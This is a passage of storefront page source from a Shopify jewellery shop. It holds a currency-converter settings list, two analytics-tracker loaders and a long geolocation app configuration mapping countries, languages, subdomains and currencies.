(HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "R$ {{amount_with_comma_separator}}", money_with_currency_format: "R$ {{amount_with_comma_separator}} BRL", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BRL,BSD,BWP,BZD,CAD,CDF,CHF,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MXN,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TZS,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "BRL" || '';
    </script>
  

	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oq95oslm72");
</script>
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"b999ad8f5c5035c917a07bf290af4c72"})});</script>
  
    
  <!-- BEGIN app block: shopify://apps/geos-geolocation/blocks/location-selector-core/3cd5a431-7aea-4ecd-a807-59b3321c525b -->
<style>
    @font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}

    #gls-popup {
    
    }
</style>
<script>
    window.GLSPopupConfig = {"currencies":[],"glsAppCdnUrl":"https:\/\/d1dgtlbp2q4h7t.cloudfront.net","glsAppUrl":"https:\/\/app.geosapp.com","languages":[{"languageCode":"en","languageName":"English","link":null},{"languageCode":"ar","languageName":"Arabic","link":null},{"languageCode":"fr","languageName":"French","link":null},{"languageCode":"de","languageName":"German","link":null},{"languageCode":"nl","languageName":"Dutch","link":null},{"languageCode":"pt-pt","languageName":"Portuguese","link":null},{"languageCode":"da","languageName":"Danish","link":null},{"languageCode":"es","languageName":"Spanish","link":null},{"languageCode":"fi","languageName":"Finnish","link":null},{"languageCode":"hu","languageName":"Hungarian","link":null},{"languageCode":"it","languageName":"Italian","link":null},{"languageCode":"ja","languageName":"Japanese","link":null},{"languageCode":"no","languageName":"Norwegian","link":null},{"languageCode":"pl","languageName":"Polish","link":null},{"languageCode":"cs","languageName":"Czech","link":null},{"languageCode":"ro","languageName":"Romanian","link":null},{"languageCode":"sv","languageName":"Swedish","link":null}],"marketCustomization":{"active":false,"settings":{"show_country":true,"show_currency":true,"show_language":true,"alignment":1,"fixed_position":true,"custom_position":false,"selector_type":1,"visibility":1},"theme":{"general":{"text_size":13,"background_color":"#FFFFFF","text_color":"#000000"},"style":{"border_radius":12,"border_radius_details":{"top_left":12,"top_right":12,"bottom_left":12,"bottom_right":12}},"modal":{"text_color":"#000000","country_selector_color":"#9D4DFC","button_color":"#9D4DFC","button_text_color":"#ffffff","button_alignment":3}},"showBrandmark":true},"markets":[{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2a2","shopifyId":"gid:\/\/shopify\/Market\/66656502095","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/ca.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/ca.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"fr","url":"https:\/\/ca.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2a4","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2a2","name":" Canada"},"code":"CA","active":true,"currency":{"currencyCode":"CAD","currencyName":"Canadian Dollar","enabled":true,"currencySymbol":"$"},"name":"Canada"}],"id":"68d1cca6968ffdb72df4e2a2","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2a7","shopifyId":"gid:\/\/shopify\/Market\/66630975823","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/fr.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/fr.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/fr.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2a9","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2a7","name":" France"},"code":"FR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"France"}],"id":"68d1cca6968ffdb72df4e2a7","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2ac","shopifyId":"gid:\/\/shopify\/Market\/66650931535","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"de","url":"https:\/\/de.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/de.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2ae","primary_language":"de","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2ac","name":"Allemagne"},"code":"DE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Germany"}],"id":"68d1cca6968ffdb72df4e2ac","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2b1","shopifyId":"gid:\/\/shopify\/Market\/66650833231","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/au.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/au.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/au.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2b3","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2b1","name":"Australie"},"code":"AU","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Australia"}],"id":"68d1cca6968ffdb72df4e2b1","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2b6","shopifyId":"gid:\/\/shopify\/Market\/75121918287","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"de","url":"https:\/\/at.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"ar","url":"https:\/\/at.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/at.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2b9","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2b6","name":"Autriche"},"code":"AT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Austria"}],"id":"68d1cca6968ffdb72df4e2b6","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2bc","shopifyId":"gid:\/\/shopify\/Market\/67348037967","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/be.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/be.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/be.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/be.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"nl","url":"https:\/\/be.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2be","primary_language":"nl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2bc","name":"Belgique"},"code":"BE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Belgium"}],"id":"68d1cca6968ffdb72df4e2bc","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2c1","shopifyId":"gid:\/\/shopify\/Market\/66740683087","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pt-PT","url":"https:\/\/br.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ar","url":"https:\/\/br.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/br.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2c3","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2c1","name":"Brésil"},"code":"BR","active":true,"currency":{"currencyCode":"BRL","currencyName":"Brazilian Real","enabled":true,"currencySymbol":"R$"},"name":"Brazil"}],"id":"68d1cca6968ffdb72df4e2c1","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2c6","shopifyId":"gid:\/\/shopify\/Market\/73430663503","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"da","url":"https:\/\/dk.charmsoff.com\/","localeName":"Danish","localeNameOrg":"Dansk"},{"locale":"ar","url":"https:\/\/dk.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/dk.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2c8","primary_language":"da","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2c6","name":"Danemark"},"code":"DK","active":true,"currency":{"currencyCode":"DKK","currencyName":"Danish Krone","enabled":true,"currencySymbol":"kr"},"name":"Denmark"}],"id":"68d1cca6968ffdb72df4e2c6","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2cb","shopifyId":"gid:\/\/shopify\/Market\/66650669391","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"es","url":"https:\/\/es.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"ar","url":"https:\/\/es.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/es.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2cd","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2cb","name":"Espagne"},"code":"ES","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Spain"}],"id":"68d1cca6968ffdb72df4e2cb","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2d0","shopifyId":"gid:\/\/shopify\/Market\/73433022799","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fi","url":"https:\/\/fi.charmsoff.com\/","localeName":"Finnish","localeNameOrg":"Suomi"},{"locale":"ar","url":"https:\/\/fi.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/fi.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2d2","primary_language":"fi","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2d0","name":"Finlande"},"code":"FI","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Finland"}],"id":"68d1cca6968ffdb72df4e2d0","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2d5","shopifyId":"gid:\/\/shopify\/Market\/67348398415","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"hu","url":"https:\/\/hu.charmsoff.com\/","localeName":"Hungarian","localeNameOrg":"Magyar"},{"locale":"ar","url":"https:\/\/hu.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/hu.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2d7","primary_language":"hu","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2d5","name":"Hongrie"},"code":"HU","active":true,"currency":{"currencyCode":"HUF","currencyName":"Hungarian Forint","enabled":true,"currencySymbol":"Ft"},"name":"Hungary"}],"id":"68d1cca6968ffdb72df4e2d5","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2da","shopifyId":"gid:\/\/shopify\/Market\/66623996239","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"cs","url":"https:\/\/cz.charmsoff.com\/","localeName":"Czech","localeNameOrg":"Čeština"},{"locale":"da","url":"https:\/\/dk.charmsoff.com\/","localeName":"Danish","localeNameOrg":"Dansk"},{"locale":"de","url":"https:\/\/at.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/ar.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"es","url":"https:\/\/ar.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"fi","url":"https:\/\/fi.charmsoff.com\/","localeName":"Finnish","localeNameOrg":"Suomi"},{"locale":"fr","url":"https:\/\/be.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"hu","url":"https:\/\/hu.charmsoff.com\/","localeName":"Hungarian","localeNameOrg":"Magyar"},{"locale":"it","url":"https:\/\/ch.charmsoff.com\/it\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"ja","url":"https:\/\/jp.charmsoff.com\/","localeName":"Japanese","localeNameOrg":"日本語"},{"locale":"lv","url":"https:\/\/lt.charmsoff.com\/","localeName":"Latvian","localeNameOrg":"Latviešu valoda"},{"locale":"nl","url":"https:\/\/be.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"},{"locale":"no","url":"https:\/\/no.charmsoff.com\/","localeName":"Norwegian","localeNameOrg":"Norsk"},{"locale":"pl","url":"https:\/\/pl.charmsoff.com\/","localeName":"Polish","localeNameOrg":"Polski"},{"locale":"pt-PT","url":"https:\/\/br.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ro","url":"https:\/\/ro.charmsoff.com\/","localeName":"Romanian","localeNameOrg":"Română"},{"locale":"sv","url":"https:\/\/se.charmsoff.com\/","localeName":"Swedish","localeNameOrg":"Svenska"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2dc","primary_language":"bg","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BG","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Bulgaria"},{"_id":"68d1cca6968ffdb72df4e2de","primary_language":"hr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"HR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Croatia"},{"_id":"68d1cca6968ffdb72df4e2e0","primary_language":"tr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CY","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Cyprus"},{"_id":"68d1cca6968ffdb72df4e2e2","primary_language":"et","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Estonia"},{"_id":"68d1cca6968ffdb72df4e2e4","primary_language":"el","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Greece"},{"_id":"68d1cca6968ffdb72df4e2e6","primary_language":"lv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LV","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Latvia"},{"_id":"68d1cca6968ffdb72df4e2e8","primary_language":"lt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Lithuania"},{"_id":"68d1cca6968ffdb72df4e2ea","primary_language":"mt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Malta"},{"_id":"68d1cca6968ffdb72df4e2ec","primary_language":"sk","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SK","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Slovakia"},{"_id":"68d1cca6968ffdb72df4e2ee","primary_language":"sl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SI","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Slovenia"},{"_id":"68d1cca6968ffdb72df4e2f0","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AE","active":true,"currency":{"currencyCode":"AED","currencyName":"United Arab Emirates Dirham","enabled":true,"currencySymbol":"د.إ"},"name":"United Arab Emirates"},{"_id":"68d1cca6968ffdb72df4e2f2","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"HK","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Hong Kong SAR"},{"_id":"68d1cca6968ffdb72df4e2f4","primary_language":"he","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IL","active":true,"currency":{"currencyCode":"ILS","currencyName":"Israeli New Shekel","enabled":true,"currencySymbol":"₪"},"name":"Israel"},{"_id":"68d1cca6968ffdb72df4e2f6","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MY","active":true,"currency":{"currencyCode":"MYR","currencyName":"Malaysian Ringgit","enabled":true,"currencySymbol":"RM"},"name":"Malaysia"},{"_id":"68d1cca6968ffdb72df4e2f8","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SG","active":true,"currency":{"currencyCode":"SGD","currencyName":"Singapore Dollar","enabled":true,"currencySymbol":"$"},"name":"Singapore"},{"_id":"68d1cca6968ffdb72df4e2fa","primary_language":"hi","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IN","active":true,"currency":{"currencyCode":"INR","currencyName":"Indian Rupee","enabled":true,"currencySymbol":"₹"},"name":"India"},{"_id":"68d1cca6968ffdb72df4e2fc","primary_language":"tr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Türkiye"},{"_id":"68d1cca6968ffdb72df4e2fe","primary_language":"zh","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CN","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"China"},{"_id":"68d1cca6968ffdb72df4e300","primary_language":"id","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ID","active":true,"currency":{"currencyCode":"IDR","currencyName":"Indonesian Rupiah","enabled":true,"currencySymbol":"Rp"},"name":"Indonesia"},{"_id":"68d1cca6968ffdb72df4e302","primary_language":"ru","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"RU","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Russia"},{"_id":"68d1cca6968ffdb72df4e304","primary_language":"kk","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KZ","active":true,"currency":{"currencyCode":"KZT","currencyName":"Kazakhstani Tenge","enabled":true,"currencySymbol":"лв"},"name":"Kazakhstan"},{"_id":"68d1cca6968ffdb72df4e306","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GP","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Guadeloupe"},{"_id":"68d1cca6968ffdb72df4e308","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NG","active":true,"currency":{"currencyCode":"NGN","currencyName":"Nigerian Naira","enabled":true,"currencySymbol":"₦"},"name":"Nigeria"},{"_id":"68d1cca6968ffdb72df4e30a","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"DZ","active":true,"currency":{"currencyCode":"DZD","currencyName":"Algerian Dinar","enabled":true,"currencySymbol":"دج"},"name":"Algeria"},{"_id":"68d1cca6968ffdb72df4e30c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Angola"},{"_id":"68d1cca6968ffdb72df4e30e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BJ","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Benin"},{"_id":"68d1cca6968ffdb72df4e310","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BW","active":true,"currency":{"currencyCode":"BWP","currencyName":"Botswanan Pula","enabled":true,"currencySymbol":"P"},"name":"Botswana"},{"_id":"68d1cca6968ffdb72df4e312","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BF","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Burkina Faso"},{"_id":"68d1cca6968ffdb72df4e314","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BI","active":true,"currency":{"currencyCode":"BIF","currencyName":"Burundian Franc","enabled":true,"currencySymbol":"FBu"},"name":"Burundi"},{"_id":"68d1cca6968ffdb72df4e316","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CM","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA 